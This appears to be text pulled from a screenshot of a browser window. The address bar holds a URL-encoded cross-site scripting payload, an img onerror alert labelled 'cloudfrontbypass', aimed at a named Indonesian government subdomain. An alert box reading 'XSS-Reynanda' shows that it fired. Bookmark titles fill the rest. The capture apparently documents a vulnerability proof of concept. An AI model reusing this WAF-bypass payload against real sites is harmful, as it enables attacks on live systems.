 dev.e-office.semarangkab.go.id/modul?s=">%250D%250A%250D%250A<x+%27%3D"foo"><x+foo%3D%27><img+src%3Dx+onerror%3Djavascript%3Aalert%28%60cloudfrontbypass%60%2...
Modem Bolt Hydra...
Belajar Python Simp...
Jelaskan sumber yur...
T
konsep politik islam...
Mergesort Visualiza...
All Bookmarks
dev.e-office.semarangkab.go.id says
XSS-Reynanda
OK
Cancel